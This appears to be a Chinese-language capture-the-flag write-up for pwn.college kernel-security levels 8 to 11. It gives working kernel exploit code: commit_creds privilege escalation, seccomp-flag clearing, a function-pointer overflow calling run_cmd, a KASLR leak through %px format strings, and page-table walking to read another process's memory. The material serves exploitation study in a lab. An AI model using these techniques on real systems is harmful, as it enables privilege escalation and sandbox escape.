接下来写沙箱逃逸的shellcode,先要获取当前控制结构体的偏移,我们使用课程中的案例
1#include<linux/module.h>2#include<linux/kernel.h>3#include<linux/cred.h>4MODULE_LICENSE("GPL");5
6void *test_get_tread_info_flags_addr(void){7 return ¤t->thread_info.flags;8}9
10unsigned long test_get_seccomp_flag(void){11 return TIF_SECCOMP;12}13//vm build test_seccomp.c14//objdump -M intel -d /challenge/debug.ko按照指令进行编译,使用objdump分析可以看到汇编,按照理论直接使用得出的汇编指令即可,但是我们可以看到如下信息
1hacker@vm_practice~kernel-security~level8-0:~$ objdump -d -M intel /challenge/debug.ko2
3/challenge/debug.ko: file format elf64-x86-644
5
6Disassembly of section .text:7
80000000000000000 <test_get_tread_info_flags_addr>:9 0: 65 48 8b 04 25 00 00 mov rax,QWORD PTR gs:0x010 7: 00 0011 9: c3 ret12 a: 66 0f 1f 44 00 00 nop WORD PTR [rax+rax*1+0x0]13
140000000000000010 <test_get_seccomp_flag>:15 10: b8 08 00 00 00 mov eax,0x81 collapsed line
16 15: c3 retmov rax,QWORD PTR gs:0x0显然不是我们想要的汇编代码,因此我们需要进行内核态的gdb调试得到真实的偏移
在长模式下,并没有真正使用分段,所有段寄存器的基数都是0,而
fs和gs是为了解决线程特定数据而添加的例外。它们的真实基地址存储在MSR(模型特定寄存器)中,而不是描述符表中。MSR寄存器仅在内核可见,因此我们反编译用户态构建的内核模块无法获取相关偏移,真实偏移只能在内核态观察到,我们可以通过gdb调试内核中相关的函数寻找偏移
我们去查看一下linux5.4.0的源码可以看到,commmit_creds等函数会操作task_struct结构体,因此我们只要在gdb中查看commmit_creds的汇编代码即可得到task_struct结构体在gs中的真实偏移地址
1(gdb) disassemble commit_creds2Dump of assembler code for function commit_creds:3 0xffffffff81089310 <+0>: push r124 0xffffffff81089312 <+2>: mov r12,QWORD PTR gs:0x15d005 0xffffffff8108931b <+11>: push rbp6 0xffffffff8108931c <+12>: push rbx7 0xffffffff8108931d <+13>: mov rbp,QWORD PTR [r12+0x630]8 0xffffffff81089325 <+21>: cmp QWORD PTR [r12+0x638],rbp9 0xffffffff8108932d <+29>: jne 0xffffffff81089515 <commit_creds+517>10 0xffffffff81089333 <+35>: mov eax,DWORD PTR [rdi]11......可以看到task_struct结构体的位置在gs:0x15d00
1(gdb) p &(((struct task_struct*)0)->thread_info)2$1 = (struct thread_info *) 0x0 <fixed_percpu_data>3(gdb) p &(((struct task_struct*)0)->cred)4$2 = (const struct cred **) 0x6385(gdb) p &(((struct thread_info*)0)->flags)6$3 = (unsigned long *) 0x0 <fixed_percpu_data>7(gdb) p &(((struct thread_info*)0)->status)8$4 = (u32 *) 0x8 <fixed_percpu_data+8>通过这种方式可以查询各个参数在所属结构体的位置
本质上我们只需要将flag的第八位改为0即可,那么只要写如下指令即可
1mov rax, qword ptr gs:0x15d002and qword ptr [rax], 0xfffffffffffffeff清空对应flag的汇编语句也可以按照视频中的方法获取,如下:
1#include<linux/module.h>2#include<linux/kernel.h>3#include<linux/cred.h>4MODULE_LICENSE("GPL");5
6int test_get_tread_info_flags_addr(void) {7    current->thread_info.flags &= ~(1 << TIF_SECCOMP);8  return 0;9}10
11//vm build test_seccomp.c12//objdump -M intel -d /challenge/debug.ko1hacker@vm_practice~kernel-security~level8-0:~$ objdump -d -M intel /challenge/debug.ko2
3/challenge/debug.ko: file format elf64-x86-644
5
6Disassembly of section .text:7
80000000000000000 <test_get_tread_info_flags_addr>:9 0: 65 48 8b 04 25 00 00 mov rax,QWORD PTR gs:0x010 7: 00 0011 9: 48 81 20 ff fe ff ff and QWORD PTR [rax],0xfffffffffffffeff12 10: 31 c0 xor eax,eax13 12: c3 ret14hacker@vm_practice~kernel-security~level8-0:~$内核shellcode如下:
1.intel_syntax noprefix2
3.section .text4.global _start5_start:6 xor rdi, rdi7 mov rcx, 0xffffffff81089660 # prepare_kernel_cred8 call rcx9 mov rdi, rax10 mov rcx, 0xffffffff81089310 # commit_creds11 call rcx12
13 mov rax, qword ptr gs:0x15d0014 and qword ptr [rax], 0xfffffffffffffeff15 xor rax, rax1 collapsed line
16 ret将其编译后提取二进制字符即可
用户态shellcode使用pwntools生成,python交互程序如下:
1from pwn import *2from ctypes import *3
4context(os="linux",arch="amd64",log_level="debug")5
6io = process("/challenge/babykernel_level8.0")7# io = gdb.debug("/challenge/babyheap_level20.1")8
9stop = pause10S = pause11leak = lambda name, address: log.info("{} ===> {}".format(name, hex(address)))12x64 = lambda : u64(ru(b"\x7f")[-6:].ljust(8,b'\x00'))13s = io.send14sl = io.sendline15sla = io.sendlineafter22 collapsed lines
16sa = io.sendafter17slt = io.sendlinethen18st = io.sendthen19r = io.recv20rn = io.recvn21rr = io.recvregex22ru = io.recvuntil23ra = io.recvall24rl = io.recvline25rs = io.recvlines26rls = io.recvline_startswith27rle = io.recvline_endswith28rlc = io.recvline_contains29ia = io.interactive30cr = io.can_recv31
32kernel_shellcode = b"\x48\x31\xff\x48\xc7\xc1\x60\x96\x08\x81\xff\xd1\x48\x89\xc7\x48\xc7\xc1\x10\x93\x08\x81\xff\xd1\x65\x48\x8b\x04\x25\x00\x5d\x01\x00\x48\x81\x20\xff\xfe\xff\xff\x48\x31\xc0\xc3"33shellcode = shellcraft.write(3, kernel_shellcode, len(kernel_shellcode)) + shellcraft.cat("/flag")34pause()35sl(asm(shellcode))36
37ia()经过测试,内核shellcode中提权部分和沙箱逃逸部分可以交换位置,两者平级
level 9

这里存在溢出,通过我们的输入应该能覆盖掉logger.log_function的原有数据
我们给内核模块0x100个A试一下,在gdb中调试看一下
1(gdb) x/10i $pc2=> 0xffffffffc0000dec: call 0xffffffff81e00ea0 <__x86_indirect_thunk_rax>3 0xffffffffc0000df1: mov rax,rbx4 0xffffffffc0000df4: sub rax,rbp5 0xffffffffc0000df7: mov rcx,QWORD PTR [rsp+0x108]6 0xffffffffc0000dff: xor rcx,QWORD PTR gs:0x287 0xffffffffc0000e08: je 0xffffffffc0000e0f8 0xffffffffc0000e0a: call 0xffffffff81064f30 <__stack_chk_fail>9 0xffffffffc0000e0f: add rsp,0x11010 0xffffffffc0000e16: pop rbx11 0xffffffffc0000e17: pop rbp12(gdb) x/10xg $rsp+0x100130xffffc9000021be90: 0x4141414141414141 0x4f1ee9c388d35200140xffffc9000021bea0: 0x0000000000000108 0xffff88807c6ac000150xffffc9000021beb0: 0xffffffff81242357 0xffff88807c70cd002 collapsed lines
160xffffc9000021bec0: 0x0000000000000108 0xffffffff811cc0c1170xffffc9000021bed0: 0xffff88807c70cd00 0xffff88807c70cd00可以看到,存在溢出并可以利用,因此我们只需要将这个位置覆盖为run_cmd的地址,并在一开始覆盖的位置写上我们需要执行的指令即可
1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 char buf[0x108] = "/usr/bin/chmod +777 /flag";10 int length = strlen(buf);11 long long run_cmd = 0xffffffff81089b30;12 memset(buf+length, 0, 0x108-length);13 *(long long *)&buf[0x100] = run_cmd;14 write(fd, buf, 0x108);15 close(fd);2 collapsed lines
16 return 0;17}随后手动cat /flag即可
run_cmd用法尚待明确

level 10
1hacker@vm_practice~kernel-security~level10-0:~$ sudo cat /proc/kallsyms | grep device_write2ffffffffb75f55e0 T nvmem_device_write3ffffffffc027bbdc t device_write [challenge]1hacker@vm_practice~kernel-security~level10-0:~$ sudo cat /proc/kallsyms | grep device_write2ffffffff971f55e0 T nvmem_device_write3ffffffffc00b0bdc t device_write [challenge]发现开启了KASLR,因此需要事先泄露内核中的地址
当不覆盖log_function的地址,同时输入若干个%px时,就可以泄露内核地址,为了方便操作我们可以使用python交互
1from pwn import *2
3with open("/proc/pwncollege", 'wb') as f:4 f.write(b"%px\n" * 50)进入gdb观察一下dmesg输出和printk的各个参数关系
1(gdb) x/5i $pc2=> 0xffffffffc0357c6c: call 0xffffffff89c00ea03 0xffffffffc0357c71: mov %rbx,%rax4 0xffffffffc0357c74: sub %rbp,%rax5 0xffffffffc0357c77: mov 0x108(%rsp),%rcx6 0xffffffffc0357c7f: xor %gs:0x28,%rcx7(gdb) i registers8rax 0xffffffff88eb69a9 -19978379119rbx 0xc8 20010rcx 0x0 011rdx 0xc8 20012rsi 0x1124d68 1797668013rdi 0xffffb31900223d90 -8455501891236814rbp 0x0 0x0 <fixed_percpu_data>15rsp 0xffffb31900223d90 0xffffb31900223d9048 collapsed lines
16r8 0xffffb31900223c55 -8455501891268317r9 0x1a5 42118r10 0xffffb31900223c50 -8455501891268819r11 0xffffb31900223c55 -8455501891268320r12 0xfffffffffffffffb -521r13 0xffffb31900223f08 -8455501891199222r14 0x1124ca0 1797648023r15 0x0 024rip 0xffffffffc0357c6c 0xffffffffc0357c6c25eflags 0x246 [ IOPL=0 IF ZF PF ]26cs 0x10 1627ss 0x18 2428ds 0x0 029es 0x0 030fs 0x0 031gs 0x0 032fs_base 0x7f0af0da5740 13968496724153633gs_base 0xffff9351fdb00000 -11949461890662434k_gs_base 0x0 035cr0 0x80050033 [ PG AM WP NE ET MP PE ]36cr2 0x7f0af139f640 13968497350816037cr3 0x7c6e2004 [ PDBR=509666 PCID=4 ]38cr4 0x160ee0 [ SMEP OSXSAVE PCIDE UMIP OSXMMEXCPT OSFXSR PGE MCE PAE ]39cr8 0x1 140efer 0xd01 [ NXE LMA LME SCE ]41--Type <RET> for more, q to quit, c to continue without paging--q42Quit43(gdb) x/40xg $rsp440xffffb31900223d90: 0x0a7870250a787025 0x0a7870250a787025450xffffb31900223da0: 0x0a7870250a787025 0x0a7870250a787025460xffffb31900223db0: 0x0a7870250a787025 0x0a7870250a787025470xffffb31900223dc0: 0x0a7870250a787025 0x0a7870250a787025480xffffb31900223dd0: 0x0a7870250a787025 0x0a7870250a787025490xffffb31900223de0: 0x0a7870250a787025 0x0a7870250a787025500xffffb31900223df0: 0x0a7870250a787025 0x0a7870250a787025510xffffb31900223e00: 0x0a7870250a787025 0x0a7870250a787025520xffffb31900223e10: 0x0a7870250a787025 0x0a7870250a787025530xffffb31900223e20: 0x0a7870250a787025 0x0a7870250a787025540xffffb31900223e30: 0x0a7870250a787025 0x0a7870250a787025550xffffb31900223e40: 0x0a7870250a787025 0x0a7870250a787025560xffffb31900223e50: 0x0a7870250a787025 0x0000000000000000570xffffb31900223e60: 0x0000000000000000 0x0000000000000000580xffffb31900223e70: 0x0000000000000000 0x0000000000000000590xffffb31900223e80: 0x0000000000000000 0x0000000000000000600xffffb31900223e90: 0xffffffff88eb69a9 0x4f48ebd39a2c5900610xffffb31900223ea0: 0x00000000000000c8 0xffff9351fc69e000620xffffb31900223eb0: 0xffffffff89042357 0xffff9351fc796800630xffffb31900223ec0: 0x00000000000000c8 0xffffffff88fcc0c1指令完毕后使用dmesg查看内核输出
1[ 57.898948] [device_open] inode=ffff9351fceee048, file=ffff9351fc7968002[ 57.901214] [device_write] file=ffff9351fc796800, buffer=0000000001124ca0, length=200, offset=ffffb31900223f083[ 145.639593] 0000000001124d684 00000000000000c85 00000000000000006 ffffb31900223c557 00000000000001a58 0a7870250a7870259 0a7870250a78702510 0a7870250a78702511 0a7870250a78702512 0a7870250a78702513 0a7870250a78702514 0a7870250a78702515 0a7870250a78702538 collapsed lines
16 0a7870250a78702517 0a7870250a78702518 0a7870250a78702519 0a7870250a78702520 0a7870250a78702521 0a7870250a78702522 0a7870250a78702523 0a7870250a78702524 0a7870250a78702525 0a7870250a78702526 0a7870250a78702527 0a7870250a78702528 0a7870250a78702529 0a7870250a78702530 0a7870250a78702531 0a7870250a78702532 0a7870250a78702533 000000000000000034 000000000000000035 000000000000000036 000000000000000037 000000000000000038 000000000000000039 000000000000000040 ffffffff88eb69a941 4f48ebd39a2c590042 00000000000000c843 ffff9351fc69e00044 ffffffff8904235745 ffff9351fc79680046 00000000000000c847 ffffffff88fcc0c148 ffff9351fc79680049 ffff9351fc79680050 0000000001124ca051 00000000000000c852 000000000000000053[ 145.662937] [device_release] inode=ffff9351fceee048, file=ffff9351fc796800可以看到,一方面参数顺序和用户态格式化字符串一样,同时可以泄露栈上的内核地址
将该脚本在level 9.0的环境中再跑一边,看看数据
1[ 23.276691] 00000000016bf7982 00000000000000c83 00000000000000004 ffffc90000157c555 00000000000001a46 0a7870250a7870257 0a7870250a7870258 0a7870250a7870259 0a7870250a78702510 0a7870250a78702511 0a7870250a78702512 0a7870250a78702513 0a7870250a78702514 0a7870250a78702515 0a7870250a78702536 collapsed lines
16 0a7870250a78702517 0a7870250a78702518 0a7870250a78702519 0a7870250a78702520 0a7870250a78702521 0a7870250a78702522 0a7870250a78702523 0a7870250a78702524 0a7870250a78702525 0a7870250a78702526 0a7870250a78702527 0a7870250a78702528 0a7870250a78702529 0a7870250a78702530 0a7870250a78702531 000000000000000032 000000000000000033 000000000000000034 000000000000000035 000000000000000036 000000000000000037 000000000000000038 ffffffff810b69a939 2124e4a492fe250040 00000000000000c841 ffff88807c5f90c042 ffffffff8124235743 ffff88807c6ac00044 00000000000000c845 ffffffff811cc0c146 ffff88807c6ac00047 ffff88807c6ac00048 00000000016bf6d049 00000000000000c850 000000000000000051[ 23.300975] [device_release] inode=ffff88807caf2048, file=ffff88807c6ac000我们可以看到在0000之后,no KASLR的数据是0xffffffff810b69a9,当前KASLR的数据是0xffffffff88eb69a9
从之前的level 9中可以知道,run_cmd在no KASLR的情况下,地址为0xffffffff81089b30,因此我们可以推断出在当前的地址是
1run_cmd_addr - noKASLR_addr + KASLR_addr2= run_cmd_addr + KASLR_addr - noKASLR_addr3= run_cmd_addr + random_addr每一次进入环境都需要重新执行python脚本获取当前的KASLR_addr
由此可以解出该题
1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 char buf[0x108] = "/usr/bin/chmod +777 /flag";10 int length = strlen(buf);11 long long random = XXXXXXXXXX - 0xffffffff810b69a9; // xxxxxxx需要获取12 long long run_cmd = 0xffffffff81089b30 + random;13 printf("run_cmd --> %lld\n", run_cmd);14 memset(buf+length, 0, 0x108-length);15 *(long long *)&buf[0x100] = run_cmd;4 collapsed lines
16 write(fd, buf, 0x108);17 close(fd);18 return 0;19}level 11
给了一个可执行文件和一个内核模块
内核模块中可以注入内核态shellcode
通过这个函数,程序读取flag到子进程的内存中,随后通过主进程的main函数中的unlink删除/flag文件
考虑通过用户态shellcode注入内核态shellcode,输入lscpu查看系统信息
1hacker@vm_practice~kernel-security~level11-0:~$ lscpu2Architecture: x86_643 CPU op-mode(s): 32-bit, 64-bit4 Address sizes: 40 bits physical, 48 bits virtual5 Byte Order: Little Endian6CPU(s): 27 On-line CPU(s) list: 0,18Vendor ID: GenuineIntel9 Model name: Intel(R) Xeon(R) CPU E5-2670 v2 @ 2.50GHz10 CPU family: 611 Model: 6212 Thread(s) per core: 113 Core(s) per socket: 114 Socket(s): 215 Stepping: 425 collapsed lines
16 BogoMIPS: 4999.9917 Flags: fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss syscall nx pdpe1gb rdtscp lm constant_tsc arch_perfmon rep_g18 ood nopl xtopology cpuid tsc_known_freq pni pclmulqdq vmx ssse3 cx16 pdcm pcid sse4_1 sse4_2 x2apic popcnt tsc_deadline_timer aes xsave avx f16c rdrand hyperviso19 r lahf_lm cpuid_fault pti ssbd ibrs ibpb stibp tpr_shadow vnmi flexpriority ept vpid fsgsbase tsc_adjust smep erms xsaveopt arat umip md_clear arch_capabilities20Virtualization features:21 Virtualization: VT-x22 Hypervisor vendor: KVM23 Virtualization type: full24Caches (sum of all):25 L1d: 64 KiB (2 instances)26 L1i: 64 KiB (2 instances)27 L2: 8 MiB (2 instances)28 L3: 32 MiB (2 instances)29NUMA:30 NUMA node(s): 131 NUMA node0 CPU(s): 0,132Vulnerabilities:33 Itlb multihit: Not affected34 L1tf: Mitigation; PTE Inversion35 Mds: Mitigation; Clear CPU buffers; SMT Host state unknown36 Meltdown: Mitigation; PTI37 Spec store bypass: Mitigation; Speculative Store Bypass disabled via prctl and seccomp38 Spectre v1: Mitigation; usercopy/swapgs barriers and __user pointer sanitization39 Spectre v2: Mitigation; Full generic retpoline, IBPB conditional, IBRS_FW, STIBP disabled, RSB filling40 Tsx async abort: Not affected可以看到,系统支持SMEP,未开启SMAP,因此可以考虑从内核代码查看用户内存数据读取flag
我们可以先考虑加载一个自己写的内核模块拿到practice模式下的flag,随后通过内核模块编译后的.ko文件拿到内核态shellcode
同时可以看到,虚拟地址48bit,因此是四级页表体系
但是在写程序的过程中发现,系统支持五级页表体系,这个和之前的判断存在差异,AI的回答如下
先尝试写一个内核模块,使其能拿到flag
1#include <linux/uaccess.h>2#include <linux/proc_fs.h>3#include <linux/kernel.h>4#include <linux/module.h>5#include <linux/cred.h>6#include <linux/fs.h>7#include <linux/ioctl.h>8#include <linux/highmem.h>9#include <asm/pgtable.h>10#include <linux/highmem.h>11#include <linux/sched.h>12#include <linux/pid.h>13#include <linux/pid_namespace.h>14#include <asm/io.h>15
76 collapsed lines
16MODULE_LICENSE("GPL");17
18static int device_open(struct inode *inode, struct file *filp)19{20 printk(KERN_ALERT "Device opened.\n");21 return 0;22}23
24static int device_release(struct inode *inode, struct file *filp)25{26 printk(KERN_ALERT "Device closed.\n");27 return 0;28}29
30static ssize_t device_read(struct file *filp, char *buffer, size_t length, loff_t *offset)31{32 return -EINVAL;33}34
35static ssize_t device_write(struct file *filp, const char *buf, size_t len, loff_t *off)36{37 return -EINVAL;38}39
40static struct file_operations fops = {41 .read = device_read,42 .write = device_write,43 .open = device_open,44 .release = device_release45};46
47struct proc_dir_entry *proc_entry = NULL;48
49int init_module(void)50{51 proc_entry = proc_create("pwn-college-ioctl", 0666, NULL, &fops);52 struct pid * kpid;53 struct task_struct *task;54
55 kpid = find_get_pid(190);56 task = get_pid_task(kpid,PIDTYPE_PID);57 long long vaddr = 0x404040;58 struct mm_struct *mm = task->mm;59
60 pgd_t *pgd;61 p4d_t* p4d;62 pud_t *pud;63 pmd_t *pmd;64 pte_t *pte;65
66 unsigned long paddr = 0;67 unsigned long page_addr = 0;68 unsigned long page_offset = 0;69
70 pgd = pgd_offset(mm, vaddr);71 p4d = p4d_offset(pgd, vaddr);72 pud = pud_offset(p4d, vaddr);73 pmd = pmd_offset(pud, vaddr);74 pte = pte_offset_kernel(pmd, vaddr);75
76 page_addr = pte_val(*pte) & PAGE_MASK;77 page_offset = vaddr & ~PAGE_MASK;78 paddr = page_addr | page_offset;79
80 struct page * pte_addr = pte_page(*pte);81 void * vptr = kmap(pte_addr);82 char *flag = (char *)(vptr + page_offset);83 printk(KERN_INFO "flag is:%s\n", flag);84 kunmap(pte_addr);85 return paddr;86}87
88void cleanup_module(void)89{90 if (proc_entry) proc_remove(proc_entry);91}在practice模式下,运行/challenge/babykernel_level11.0文件,新开一个终端,连上虚拟环境后使用ps -aux | grep baby拿到子进程的pid,将其填kpid = find_get_pid()语句中,随后使用vm build test_module.c语句编译成.ko文件,使用sudo insmod指令添加模块,最后可以使用dmesg命令查看到flag
1[ 3.221990] This challenge will misuse the kernel in a way that will teach you about basic kernel exploitation.2[ 3.224317] This challenge exposes a simple character device interface through `/proc/pwncollege`.3[ 3.226373] You can open, write, close this device as you would any other file.4[ 3.228043] The character device will execute any shellcode that you write to it inside the kernel.5[ 3.230125] Good luck!6[ 15.898608] [device_open] inode=ffff88807caca548, file=ffff88807c6a86007[ 117.955676] flag is:pwn.college{practice}修改部分语句后再次编译可以得到需要的汇编语句
1#include <linux/uaccess.h>2#include <linux/proc_fs.h>3#include <linux/kernel.h>4#include <linux/module.h>5#include <linux/cred.h>6#include <linux/fs.h>7#include <linux/ioctl.h>8#include <linux/highmem.h>9#include <asm/pgtable.h>10
11
12MODULE_LICENSE("GPL");13
14void test(void) {15 struct pid * kpid;36 collapsed lines
16 struct task_struct *task;17 pid_t current_pid = current -> pid;18 kpid = find_get_pid(current_pid+1);19 task = get_pid_task(kpid,PIDTYPE_PID);20
21 long long vaddr = 0x404040;22 struct mm_struct *mm = task->mm;23
24 pgd_t *pgd;25 p4d_t* p4d;26 pud_t *pud;27 pmd_t *pmd;28 pte_t *pte;29
30 unsigned long paddr = 0;31 unsigned long page_addr = 0;32 unsigned long page_offset = 0;33
34 pgd = pgd_offset(mm, vaddr);35 p4d = p4d_offset(pgd, vaddr);36 pud = pud_offset(p4d, vaddr);37 pmd = pmd_offset(pud, vaddr);38 pte = pte_offset_kernel(pmd, vaddr);39
40 page_addr = pte_val(*pte) & PAGE_MASK;41 page_offset = vaddr & ~PAGE_MASK;42 paddr = page_addr | page_offset;43
44 struct page * pte_addr = pte_page(*pte);45 void * vptr = kmap(pte_addr);46 char *flag = (char *)(vptr + page_offset);47 printk("flag is:%s\n", flag);48 kunmap(pte_addr);49 return paddr;50
51}10000000000000000 <test>:2 0: 53 push rbx3 1: 65 48 8b 04 25 00 00 mov rax,QWORD PTR gs:0x04 8: 00 005 a: 8b b8 90 04 00 00 mov edi,DWORD PTR [rax+0x490]6 10: 83 c7 01 add edi,0x17 13: e8 00 00 00 00 call 18 <test+0x18>8 18: 31 f6 xor esi,esi9 1a: 48 89 c7 mov rdi,rax10 1d: e8 00 00 00 00 call 22 <test+0x22>11 22: 48 8b 0d 00 00 00 00 mov rcx,QWORD PTR [rip+0x0] # 29 <test+0x29>12 29: 48 be 00 00 00 c0 ff movabs rsi,0xfffffc000000013 30: ff 0f 0014 33: 48 8b 80 e0 03 00 00 mov rax,QWORD PTR [rax+0x3e0]15 3a: 48 8b 50 50 mov rdx,QWORD PTR [rax+0x50]36 collapsed lines
16 3e: 48 b8 00 f0 ff ff ff movabs rax,0xffffffffff00017 45: ff 0f 0018 48: 48 8b 1a mov rbx,QWORD PTR [rdx]19 4b: 48 21 c3 and rbx,rax20 4e: 48 8b 14 0b mov rdx,QWORD PTR [rbx+rcx*1]21 52: f6 c2 80 test dl,0x8022 55: 48 0f 44 f0 cmove rsi,rax23 59: 48 21 f2 and rdx,rsi24 5c: 48 be 00 00 e0 ff ff movabs rsi,0xfffffffe0000025 63: ff 0f 0026 66: 48 8b 54 11 10 mov rdx,QWORD PTR [rcx+rdx*1+0x10]27 6b: f6 c2 80 test dl,0x8028 6e: 48 0f 45 c6 cmovne rax,rsi29 72: 48 21 c2 and rdx,rax30 75: 48 8b 44 11 20 mov rax,QWORD PTR [rcx+rdx*1+0x20]31 7a: 48 85 c0 test rax,rax32 7d: 74 0d je 8c <test+0x8c>33 7f: 48 89 c2 mov rdx,rax34 82: 83 e2 01 and edx,0x135 85: 48 83 ea 01 sub rdx,0x136 89: 48 31 d0 xor rax,rdx37 8c: 48 c1 e0 0c shl rax,0xc38 90: 48 89 c3 mov rbx,rax39 93: 48 c1 eb 18 shr rbx,0x1840 97: 48 c1 e3 06 shl rbx,0x641 9b: 48 03 1d 00 00 00 00 add rbx,QWORD PTR [rip+0x0] # a2 <test+0xa2>42 a2: e8 00 00 00 00 call a7 <test+0xa7>43 a7: 48 2b 1d 00 00 00 00 sub rbx,QWORD PTR [rip+0x0] # ae <test+0xae>44 ae: 48 c7 c7 00 00 00 00 mov rdi,0x045 b5: 48 89 de mov rsi,rbx46 b8: 5b pop rbx47 b9: 48 c1 fe 06 sar rsi,0x648 bd: 48 c1 e6 0c shl rsi,0xc49 c1: 48 03 35 00 00 00 00 add rsi,QWORD PTR [rip+0x0] # c8 <test+0xc8>50 c8: 48 83 c6 40 add rsi,0x4051 cc: e9 00 00 00 00 jmp d1 <__UNIQUE_ID_vermagic20+0xa5>可以看到,汇编中的部分地址是相对地址,需要手动获取绝对地址和gs的偏移,可以将debug.ko下载到本地后使用IDA打开,这样就知道那些数据需要修改,数据可以从gdb中直接获取
需要注意的是printk的参数一存储在rdi中,因为缺少了一次重定向,因此rdi为0,需要手动设置rdi
经过手动修改后的shellcode如下:
1.intel_syntax noprefix2
3.section .text4.global _start5_start:6 push rbx7 mov rax,QWORD PTR gs:0x15d008
9 mov edi,DWORD PTR [rax+0x490]10 add edi,0x111 mov rcx, 0xffffffff81084fd012 call rcx # find_get_pid13 xor esi,esi14 mov rdi,rax15 mov rcx, 0xffffffff81084de051 collapsed lines
16 call rcx # get_pid_task17 mov rcx,0xffff888000000000 # page_offset_base18 movabs rsi,0xfffffc000000019
20 mov rax,QWORD PTR [rax+0x3e0]21 mov rdx,QWORD PTR [rax+0x50]22 movabs rax,0xffffffffff00023
24 mov rbx,QWORD PTR [rdx]25 and rbx,rax26 mov rdx,QWORD PTR [rbx+rcx*1]27 test dl,0x8028 cmove rsi,rax29 and rdx,rsi30 movabs rsi,0xfffffffe0000031
32 mov rdx,QWORD PTR [rcx+rdx*1+0x10]33 test dl,0x8034 cmovne rax,rsi35 and rdx,rax36 mov rax,QWORD PTR [rcx+rdx*1+0x20]37
